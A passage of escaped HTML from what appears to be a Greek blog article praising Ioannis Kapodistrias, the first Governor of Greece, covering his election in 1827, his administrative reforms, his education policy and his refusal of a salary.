της\nΕυρώπης\u003C\/b\u003E, ιδιαίτερα κατά το Συνέδριο της Βιέννης. Η φήμη του ως ικανού\nδιπλωμάτη και ευπατρίδη εδραιώθηκε τόσο στους πολιτικούς όσο και στους\nλογοτεχνικούς κύκλους της εποχής.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 36pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003EΟι Έλληνες, ύστερα\u003Cspan style=\"letter-spacing: -2.0pt;\"\u003E \u003C\/span\u003Eαπό \u003Cspan style=\"letter-spacing: -2.0pt;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003Eεπτά\u003Cspan style=\"letter-spacing: -2.0pt;\"\u003E\n\u003C\/span\u003Eχρόνια\u003Cspan style=\"letter-spacing: -2.0pt;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.1pt;\"\u003Eαιματηρών\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; letter-spacing: -0.1pt; line-height: 107%;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; letter-spacing: -0.05pt; line-height: 107%;\"\u003Eαπελευθερωτικών\nαγώνων\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; letter-spacing: 0.15pt; line-height: 107%;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003Eκαι\u003Cspan style=\"letter-spacing: .05pt;\"\u003E \u003C\/span\u003Eθυσιών\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003Eτου ελληνικού έθνους για\nτην αποκατάστασή του, αποφάσισαν ότι\u003Cspan style=\"letter-spacing: -.65pt;\"\u003E \u003C\/span\u003E\u003Cb\u003E«\u003Ci\u003Eὁ\u003Cspan style=\"letter-spacing: -.65pt;\"\u003E \u003C\/span\u003Eκατὰ\u003Cspan style=\"letter-spacing: -.65pt;\"\u003E \u003C\/span\u003Eπρᾶξιν\u003Cspan style=\"letter-spacing: -.65pt;\"\u003E\n\u003C\/span\u003Eκαὶ\u003Cspan style=\"letter-spacing: -.65pt;\"\u003E \u003C\/span\u003Eθεωρίαν»\u003C\/i\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cspan style=\"letter-spacing: -.65pt;\"\u003E \u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"letter-spacing: -.1pt;\"\u003Eικανός \u003C\/span\u003Eνα κυβερνήσει την ελληνική πολιτεία\nείναι \u003Cb\u003Eὁ κόμης Ιωάννης \u003Cspan style=\"letter-spacing: -.1pt;\"\u003EΚαποδίστριας \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E(1776-1831), ὁ πρώτος Κυβερνήτης της \u003Cspan\u003EΕλλάδος, ὁ ΄΄ άγιος΄΄ της Πολιτικής\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E. Η εκλογή του ήταν\nομόφωνη \u003Cspan style=\"letter-spacing: -.1pt;\"\u003Eαπό \u003C\/span\u003Eτην \u003Cb\u003EΓ΄ Εθνοσυνέλευση τῆς\u003Cspan style=\"letter-spacing: -1.5pt;\"\u003E \u003C\/span\u003E3\u003Cspan style=\"mso-text-raise: 3.5pt; position: relative; top: -3.5pt;\"\u003Eης\u003Cspan style=\"letter-spacing: -.8pt;\"\u003E \u003C\/span\u003E\u003C\/span\u003EΑπριλίου\u003Cspan style=\"letter-spacing: -1.5pt;\"\u003E \u003C\/span\u003E1827,\u003Cspan style=\"letter-spacing: -1.5pt;\"\u003E\n\u003C\/span\u003Eστην\u003Cspan style=\"letter-spacing: -1.5pt;\"\u003E \u003C\/span\u003EΤροιζήνα\u003C\/b\u003E, \u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003EΟ ίδιος ο Κολοκοτρώνης αναφέρει στα\nαπομνημονεύματά του τη διαδικασία της εκλογής, επισημαίνοντας ότι \u003Cb\u003Eθεωρούσε\nτον Καποδίστρια ως την καλύτερη λύση για την ηγεσία του έθνους: «Τέλεια\nπληρεξουσιότητα σ’ αυτόν γιατί ήταν ο μόνος άνθρωπος ικανός».\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 36pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003EΗ άφιξή του στην Ελλάδα το 1828, ως\nπρώτος Κυβερνήτης του νεοσύστατου κράτους, σηματοδότησε μια \u003Cb\u003Eνέα εποχή για το\nΈθνος\u003C\/b\u003E. Ο Καποδίστριας αφιερώθηκε \u003Cb\u003Eστην οικοδόμηση των θεσμών, την\nαναδιοργάνωση της δημόσιας διοίκησης και την οικονομική ανόρθωση της χώρας\u003C\/b\u003E,\nαντιμετωπίζοντας παράλληλα τις αντιξοότητες μιας κοινωνίας που έβγαινε από\nμακροχρόνιο πόλεμο και εμφύλιες διαμάχες.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 36pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003EΑμέσως μόλις ανέλαβε την Κυβέρνηση \u003Cb\u003Eσύστησε\nΠολεμικό Συμβούλιο, Υπουργικό Συμβούλιο και Εκκλησιαστική Επιτροπή και Τμήματα\nΟικονομίας, Εσωτερικών και Πολεμικών\u003C\/b\u003E. Έλαβε μέτρα για την \u003Cb\u003Eκαταπολέμηση\nτης πειρατείας και της ληστείας\u003C\/b\u003E, αποκατέστησε την ασφάλεια και την ευνομία\nστις πόλεις και στην επαρχία, \u003Cb\u003Eοργάνωσε κυβερνητικές υπηρεσίες και επαρχια\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003Eκ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003Eή\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E διοίκηση, ανασύνταξε τον \u003Cspan style=\"letter-spacing: -.1pt;\"\u003Eστρατό και τον σ\u003C\/span\u003Eτόλο\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\"\u003E, \u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003Eέ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eθεσε σ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003Eε \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eλειτουργία\u003Cspan style=\"letter-spacing: -.4pt;\"\u003E την\u003C\/span\u003E\nο\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003Eι\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eκονομία της χώρας\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\"\u003E κα\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eι ε\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eξασφάλισε μ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eε\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"letter-spacing: -1.1pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eδιάφορους\u003Cspan style=\"letter-spacing: -1.1pt;\"\u003E \u003C\/span\u003Eτρόπους\u003Cspan style=\"letter-spacing: -1.1pt;\"\u003E \u003C\/span\u003Eτ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eα\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"letter-spacing: -1.1pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eα\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eπαιτούμενα χρήματα γι\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eα\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E τ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eη\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eν κάλυψη τ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eω\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eν κρατικ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eώ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eν\u003Cspan style=\"letter-spacing: -.7pt;\"\u003E \u003C\/span\u003Eδαπαν\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eώ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eν,\u003Cspan style=\"letter-spacing: -.7pt;\"\u003E \u003C\/span\u003Eπο\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eυ\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"letter-spacing: -.7pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eε\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eί\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eχε \u003Cspan style=\"letter-spacing: -.7pt;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003Eπεριορίσει\u003Cspan style=\"letter-spacing: -.7pt;\"\u003E \u003C\/span\u003Eστο \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eε\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eλάχιστο. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 36pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003EΊ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eδρυσε δικαστήρια\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\"\u003E, φρόντισε γι\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eα\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E τ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eη\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eν \u003Cb\u003Eε\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003Eί\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eσπραξη τ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003Eω\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eν φόρων απ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003E᾿\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E ε\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003Eυ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eθείας\u003Cspan style=\"letter-spacing: -.9pt;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003Eα\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eπ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003Eό\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"letter-spacing: -.9pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eτ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003Eη\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eν\u003Cspan style=\"letter-spacing: -.9pt;\"\u003E \u003C\/span\u003EΚυβέρνηση\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\"\u003E,\u003Cspan style=\"letter-spacing: -.9pt;\"\u003E \u003C\/span\u003Eχωρ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eί\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eς\u003Cspan style=\"letter-spacing: -.9pt;\"\u003E \u003C\/span\u003Eτ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eη\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eν \u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"letter-spacing: -0.05pt;\"\u003Eύ\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"letter-spacing: -.05pt;\"\u003Eποπτη μεσολάβηση \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eτ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eω\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eν\nπροκρίτων,\u003Cspan style=\"letter-spacing: -.95pt;\"\u003E \u003C\/span\u003Eμ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eε\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E απ\u003Cspan\u003Eοτέλεσμα\u003Cspan style=\"letter-spacing: -.9pt;\"\u003E \u003C\/span\u003Eν\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eα\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"letter-spacing: -.9pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eμειωθε\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eί\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"letter-spacing: -.9pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eη\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"letter-spacing: -.9pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eπολιτικ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eή\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"letter-spacing: -.9pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eτους δύναμη. \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003EΈ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eλαβε μέτρα γι\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eα\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E τ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eη\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eν\u003Cspan style=\"letter-spacing: -.95pt;\"\u003E \u003Cb\u003Eαν\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003Eάπτυξη της \u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003EΕ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eθνικ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003Eή\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eς Παιδείας\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\"\u003E κα\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eι\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E\nφρόντισε γι\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eα\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E τ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eη\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eν \u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003Eέ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eκδοση σχολικ\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\"\u003Eώ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eν βιβλίων.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\"\u003E Τ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eο\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E πρ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eώ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eτο δεκαήμερο το\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eυ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003EΟ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eκτωβρίου το\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eυ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E 1829 μετέφερε την\u003Cspan\u003E\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eέ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eδρα τ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eη\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eς Κυβέρνησης \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eα\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eπ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eό\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E τ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eη\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eν Α\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eί\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eγινα, πο\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eυ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eή\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eταν μέχρι τότε πρωτεύουσα, στ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eο\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E Ναύπλιο, πο\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eυ\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eο\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eρίστηκε προσωριν\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eά\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eω\u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eς \u003Ci\u003E΄΄καθέδρα\u003Cspan style=\"letter-spacing: -1.5pt;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.1pt;\"\u003Eτ\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Ci\u003E\u003Cspan lang=\"EL\" style=\"letter-spacing: -0.1pt;\"\u003Eῆ\u003C\/span\u003E\u003Cspan lang=\"EL\" style=\"letter-spacing: -.1pt; mso-font-width: 105%;\"\u003Eς \u003C\/span\u003E\u003Cspan lang=\"EL\"\u003Eκυβέρνησης΄΄\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 36pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003EΣτο θέμα της παιδείας η\nσυμβολή του Ιωάννη Καποδίστρια υπήρξε θεμελιώδης για τη διαμόρφωση της\nνεοελληνικής ταυτότητας\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%;\"\u003E. Ο ίδιος θεωρούσε ότι η πρόοδος του έθνους εξαρτάται άμεσα\nαπό την ανάπτυξη της εκπαίδευσης και την \u003Cb\u003Eκαλλιέργεια του ήθους των πολιτών\u003C\/b\u003E.\nΣε επιστολή του προς τον Ανδρέα Μουστοξύδη, διατυπώνει με σαφήνεια την άποψή\nτου\u003Cb\u003E: «Τα σχολεία δεν είναι απλώς τόποι προσκτήσεως γνώσεων, αλλά κυρίως\nφροντιστήρια ηθικής, χριστιανικής και εθνικής αγωγής».\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 36pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003EΚατά τη διάρκεια της διακυβέρνησής\nτου, ο Καποδίστριας \u003Cb\u003Eίδρυσε 121 σχολεία\u003C\/b\u003E όλων των βαθμίδων, με \u003Cb\u003E9.246\nμαθητές\u003C\/b\u003E, ενώ άλλοι \u003Cb\u003E5.000 μαθητές διδάσκονταν από ελεύθερους δασκάλους.\nΕισήγαγε τη μέθοδο του αλληλοδιδακτικού σχολείου\u003C\/b\u003E, \u003Cb\u003Eίδρυσε το\nΟρφανοτροφείο της Αίγινας, το Κεντρικό Σχολείο (Εϋνάρδειο) και την πρώτη Εθνική\nΒιβλιοθήκη\u003C\/b\u003E. Η εκπαιδευτική του πολιτική εστίαζε στη \u003Cb\u003Eδωρεάν φοίτηση, στη\nμετεκπαίδευση των δασκάλων και στη σύνταξη νέων σχολικών βιβλίων\u003C\/b\u003E, με στόχο\nτη συστηματική και ομοιόμορφη διδασκαλία σε όλη την επικράτεια.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 36pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003EΗ παιδαγωγική παρακαταθήκη του\nΚαποδίστρια δεν περιορίζεται στην ίδρυση σχολείων, αλλά επεκτείνεται στη\nδιαμόρφωση ενός \u003Cb\u003Eεκπαιδευτικού συστήματος που συνδυάζει την αρχαία ελληνική\nγραμματεία, τα χριστιανικά ιδεώδη και τις ευρωπαϊκές ιδέες\u003C\/b\u003E. Ο ίδιος τόνιζε\nτην ανάγκη για \u003Cb\u003E«σύμμετρο μάθηση»,\u003C\/b\u003E \u003Cb\u003Eόπου η διάπλαση του ήθους\nπροηγείται της απόκτησης τεχνικών γνώσεων.\u003C\/b\u003E \u003Cb\u003EΗ εκπαίδευση, κατά τον\nΚαποδίστρια, αποτελεί το μέσο για την ενότητα του έθνους και την αποτροπή των\nεμφυλίων διχονοιών, ενώ η ελληνορθόδοξη παράδοση λειτουργεί ως θεμέλιο της\nεθνικής ταυτότητας\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 36pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003EΣημαντικό στοιχείο της εκπαιδευτικής\nτου πολιτικής ήταν η \u003Cb\u003Eέμφαση στην ελληνόγλωσση παιδεία και η επιλογή δασκάλων\nμε αγάπη για τη γλώσσα και τη θρησκεία\u003C\/b\u003E. Ο Καποδίστριας θεωρούσε ότι \u003Cb\u003Eη\nγλώσσα αποτελεί βασικό στοιχείο του εθνικού αυτοπροσδιορισμού και ότι\u003C\/b\u003E \u003Cb\u003Eη\nαπώλεια της γλώσσας και των ηθών οδηγεί στην «εξέθνωσιν» των Ελλήνων.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 107%;\"\u003EΗ παιδαγωγική παρακαταθήκη του\nΚαποδίστρια παραμένει διαχρονική, καθώς θεμελίωσε τις βάσεις για \u003Cb\u003Eτη δημόσια\nεκπαίδευση και την καλλιέργεια της εθνικής συνείδησης, αξίες που εξακολουθούν\nνα αποτελούν ζητούμενο στην ελληνική κοινωνία.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoBodyText\" style=\"line-height: 103%; margin-left: 4.9pt; text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 103%;\"\u003EΗ ηθική ακεραιότητα και η ανιδιοτέλεια\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EL\" style=\"line-height: 103%;\"\u003E του Ιωάννη Καποδίστρια αποτελούν πρότυπο για\nκάθε δημόσιο λειτουργό. \u003Cb\u003EΟ ίδιος αρνήθηκε να λάβει μισθό ως Κυβερνήτης,\u003C\/b\u003E\nδηλώνοντας: \u003Cb\u003E«Απεχόμενοι εν όσω τα ιδιαίτερα μας χρηματικά μέσα μας\nεξαρκούσιν, από του να εγγίσωμεν, μέχρι του οβολού, τα δημόσια χρήματα προς\nιδίαν χρήσιν».\u003C\/b\u003E Η στάση αυτή δεν ήταν απλώς συμβολική, αλλά ουσιαστική,\nκαθώς ο Καποδίστριας διέθεσε μεγάλο μέρος της προσωπικής του περιουσίας για τις\nανάγκες του κράτους και της Επανάστασης, ενώ ζούσε με λιτότητα και πειθαρχία.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoBodyText\" style=\"line-height: 103%; margin-left: 4.9pt; text-align: justify; text-indent: 19.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan lang=\"EL\" style=\"font-family: Open Sans; line-height: 103%;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.3pt; mso-font-width: 110%;\"\u003EΔεν \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.4pt; mso-font-width: 110%;\"\u003Eαπολάμβανε \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.3pt; mso-font-width: 110%;\"\u003Eτις\n\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.35pt; mso-font-width: 110%;\"\u003Eανέσεις \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.3pt; mso-font-width: 110%;\"\u003Eκαι τις \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.35pt; mso-font-width: 110%;\"\u003Eαπολαβές \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.3pt; mso-font-width: 110%;\"\u003Eτο \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.4pt; mso-font-width: 110%;\"\u003Eαξιώματός \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.3pt; mso-font-width: 110%;\"\u003Eτου, \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"letter-spacing: -.35pt; mso-font-width: 110%;\"\u003Eέζησε\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.85pt; mso-font-width: 110%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.2pt; mso-font-width: 110%;\"\u003Eως\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.35pt; mso-font-width: 105%;\"\u003Eακτήμων\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.85pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.35pt; mso-font-width: 105%;\"\u003Eασκητής,\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.85pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.4pt; mso-font-width: 105%;\"\u003Eδιαθέτοντας\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.85pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.2pt; mso-font-width: 105%;\"\u003Eτα\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.85pt; mso-font-width: 105%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.35pt; mso-font-width: 105%;\"\u003Eχρήμα\u003C\/span\u003E\u003Cspan style=\"letter-spacing: -.2pt; mso-font-width: 